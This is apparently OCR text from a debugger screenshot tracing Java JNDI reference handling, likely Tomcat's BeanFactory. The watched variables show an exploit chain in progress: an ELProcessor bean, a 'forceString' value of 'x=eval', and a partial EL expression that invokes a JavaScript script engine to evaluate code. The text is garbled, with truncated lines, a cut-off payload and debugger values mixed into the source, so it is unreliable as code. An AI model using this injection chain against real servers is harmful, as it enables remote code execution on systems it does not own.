 if (beanClass == null) {
throw new NamingException("Class not found: " + beanClassName); beanClassName: "javax.el.ELProcessor"
} else {
BeanInfo bi = Introspector.getBeanInfo(beanClass); bi: GenericBeanInfo@1303
PropertyDescriptor[] pda = bi.getPropertyDescriptors(); bi: GenericBeanInfo@1303 pda: PropertyDescriptor[2]@1308
Object bean = beanClass.getConstructor().newInstance(); bean: ELProcessor@1353
RefAddr ra = ref.get("forceString"); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEng
Map<String, Method> forced = new HashMap(); forced: size = 1
String value; value: """.getClass().forNam
neByName("JavaScript").eval("new java
String propName; propName: "x"
int i;
if (ra != null) {
value = (String)ra.getContent();
Class<?>[] paramTypes = new Class[]{Stri
String[] arr$ = value.split( regex: ",");
i = arr$.length;
Evaluate
Expression:
ref.get("forceString");
Use ⇧⌘⏎ to add to Watches
Result:
result = {StringRefAddr@1364} "Type: forceString\nConten... View
f contents = "x=eval"
f addrType = "forceString"